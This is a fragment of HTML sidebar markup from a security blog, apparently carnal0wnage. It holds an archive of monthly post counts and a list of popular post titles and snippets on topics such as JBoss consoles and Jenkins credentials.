<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(125)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='posts'>
<li><a href='https://blog.carnal0wnage.com/2009/11/hacking-unprotected-jboss-jmx-console.html'>Hacking Unprotected JBOSS JMX Console Installations</a></li>
<li><a href='https://blog.carnal0wnage.com/2009/11/past-present-and-future-of-security-and.html'>Past, Present, and Future of Security and the Secu...</a></li>
<li><a href='https://blog.carnal0wnage.com/2009/11/customizing-your-metasploit-banner.html'>Customizing Your Metasploit Banner</a></li>
<li><a href='https://blog.carnal0wnage.com/2009/11/decompiling-flash-files-with-swfscan.html'>Decompiling Flash Files with SWFScan</a></li>
<li><a href='https://blog.carnal0wnage.com/2009/11/metasploit-in-color.html'>Metasploit In Color!</a></li>
<li><a href='https://blog.carnal0wnage.com/2009/11/btod-using-burp-extender-dirchex-to.html'>BToD Using Burp Extender &amp; DirChex to extract all ...</a></li>
<li><a href='https://blog.carnal0wnage.com/2009/11/backtrack-4-version-of-dirchex-now.html'>BackTrack 4 version of DirChex now available</a></li>
<li><a href='https://blog.carnal0wnage.com/2009/11/side-note-dirsnatchv20.html'>Side Note: DirSnatch_v2.0</a></li>
<li><a href='https://blog.carnal0wnage.com/2009/11/adding-dlls-with-ocra.html'>Adding DLLs with OCRA</a></li>
<li><a href='https://blog.carnal0wnage.com/2009/11/dirchexv11-release.html'>DirChex_v1.1 Release</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(169)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/10/'>
October
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/06/'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/02/'>
February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/12/'>
December
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.slideshare.net/chrisgates'>carnal0wnage On Slideshare</a></li>
<li><a href='https://vimeo.com/channels/carnal0wnage/'>carnal0wnage Vimeo Channel</a></li>
<li><a href='http://www.carnal0wnage.com'>carnal0wnage</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='content widget sidebar-section'>
<div class='sidebar-tab-widget-list widget sidebar-section' id='tabs'>
<h2 class='ctab1 active-tab' id='ctab1' onclick='tab1()'>Recent Posts</h2>
<h2 class='ctab2' id='ctab2' onclick='tab2()'>Popular Posts</h2>
</div>
<div class='tab-sections clear'>
<div class='' id='tab1'>
<div class='sidebar-section section' id='tab1-section'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;<script src="/feeds/posts/default?alt=json-in-script&amp;callback=recentposts" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='' id='tab2'>
<div class='sidebar-section section' id='tab2-section'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/05/minecraft-mod-mothers-day-and-hacker-dad.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF/s72-c/Screen+Shot+2019-05-12+at+7.27.48+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/05/minecraft-mod-mothers-day-and-hacker-dad.html'>Minecraft Mod, Mother's Day, and A Hacker Dad</a></div>
<div class='item-snippet'>Over the weekend my wife was feeling under the weather. This meant we were stuck indoors and since she is sick and it&#39;s Mother&#39;s day...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2020/04/the-duality-of-attackers-or-why-bad.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0/s72-c/buddha-demon.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2020/04/the-duality-of-attackers-or-why-bad.html'>The Duality of Attackers - Or Why Bad Guys are a Good Thing&#8482;</a></div>
<div class='item-snippet'> The Duality of Attackers - Or Why Bad Guys are a Good Thing&#8482;     It&#8217;s no secret I&#39;ve been on a spiritual journey the last few years. I ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2013/09/stealing-passwords-every-time-they.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvWxIyopE_SuY3Yu7nsEHITbBnfn9QS8C86lSUKn41zEq2yp1-fsMCklm2lJvW-QquE6M8V8SC6m8P3D0ql4O_LjWoAxiYRdsxJwLEngmXursnkbQKOCdFmblBXDDnaP0rCEQx9DT9sUn8/s72-c/Screen+Shot+2013-09-10+at+3.59.11+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2013/09/stealing-passwords-every-time-they.html'>Stealing passwords every time they change</a></div>
<div class='item-snippet'>Password Filters  [0] are a way for organizations and governments to enforce stricter password requirements on Windows Accounts than those a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/05/minecraft-mod-follow-up-and-java.html'>Minecraft Mod, Follow up, and Java Reflection</a></div>
<div class='item-snippet'>After yesterday&#39;s post , I received a ton of interesting and creative responses regarding how to get around the mod&#39;s restrictions w...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/02/jenkins-decrypting-credentialsxml.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y/s72-c/Screen+Shot+2019-02-28+at+9.55.48+AM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/02/jenkins-decrypting-credentialsxml.html'>Jenkins - decrypting credentials.xml</a></div>
<div class='item-snippet'>If you find yourself on a Jenkins box with script console access you can decrypt the saved passwords in credentials.xml in the following way...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/03/jenkins-identify-ip-addresses-of-nodes.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI/s72-c/Screen+Shot+2019-03-04+at+9.14.23+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/03/jenkins-identify-ip-addresses-of-nodes.html'>Jenkins - Identify IP Addresses of nodes</a></div>
<div class='item-snippet'>While doing some research I found several posts on stackoverflow asking how to identify the IP address of nodes.&#160; You might want to know thi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2020/03/what-is-your-gcp-infra-worthabout-700.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0/s72-c/notebooks-main-page.png' width='72'/>
</a>
